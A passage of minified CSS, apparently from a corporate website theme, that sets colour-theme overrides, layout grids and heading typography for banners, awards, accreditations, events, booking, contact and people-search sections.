input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.archive-hero{color:#fff;padding-bottom:50px;padding-top:80px}.archive-hero.block-theme-override--blue,.archive-hero.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-hero{background-color:#1b9dd4}.archive-hero.block-theme-override--green,.archive-hero.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-hero{background-color:#49a53a}.archive-hero.block-theme-override--pink,.archive-hero.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-hero{background-color:#ea99b8}.archive-hero.block-theme-override--yellow,.archive-hero.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-hero{background-color:#fab709}.archive-hero .breadcrumbs-section{margin-bottom:30px}.archive-hero .breadcrumbs-section a,.archive-hero .breadcrumbs-section span{color:#fff;font-size:.875rem;text-decoration:none}.archive-hero .breadcrumbs-section .current-item{font-weight:600;text-decoration:underline}.archive-hero .container-one{max-width:90%}@media only screen and (max-width:767px){.archive-hero .container-one{max-width:100%}}.archive-hero__title{color:#fff;margin:0}.archive-hero__description{color:#fff;font-weight:300;margin-bottom:0;margin-top:25px;max-width:640px}.archive-list-paginated{padding:60px 0}.archive-list-paginated .archive-list{display:grid;gap:30px;grid-template-columns:repeat(3,1fr);text-decoration:none}@media (max-width:900px){.archive-list-paginated .archive-list{grid-template-columns:repeat(2,1fr)}}@media (max-width:600px){.archive-list-paginated .archive-list{grid-template-columns:1fr}}.archive-list-paginated .archive-list__item{display:block;position:relative}.archive-list-paginated .archive-list__item a:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.archive-list-paginated .archive-list__image{aspect-ratio:16/9;margin:0 0 15px;overflow:hidden;width:100%}.archive-list-paginated .archive-list__image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.archive-list-paginated .archive-list__title{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:600;line-height:1.8;margin:0 0 10px}.archive-list-paginated .archive-list__excerpt{color:#333;font-size:.9375rem;margin:0 0 12px}.archive-list-paginated .archive-list__date{border-top:1px solid transparent;color:#666;display:block;font-size:.875rem;padding-top:5px}.archive-list-paginated .archive-list__date.block-theme-override--blue,.archive-list-paginated .archive-list__date.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-list-paginated .archive-list__date{border-color:#1b9dd4}.archive-list-paginated .archive-list__date.block-theme-override--green,.archive-list-paginated .archive-list__date.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-list-paginated .archive-list__date{border-color:#49a53a}.archive-list-paginated .archive-list__date.block-theme-override--pink,.archive-list-paginated .archive-list__date.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-list-paginated .archive-list__date{border-color:#ea99b8}.archive-list-paginated .archive-list__date.block-theme-override--yellow,.archive-list-paginated .archive-list__date.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-list-paginated .archive-list__date{border-color:#fab709}.archive-list-paginated .archive-list__pagination{display:flex;gap:8px;margin-top:50px}.archive-list-paginated .archive-list__pagination .page-numbers{align-items:center;border:1px solid grey;border-radius:50%;color:#333;display:flex;font-size:.875rem;height:36px;justify-content:center;line-height:1.25rem;text-decoration:none;width:36px}.archive-list-paginated .archive-list__pagination .page-numbers.current{background:#000;border-color:#000;color:#fff}.archive-list-paginated .archive-list__pagination .page-numbers:hover:not(.current){border-color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green .awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and (max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and (max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page .event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev 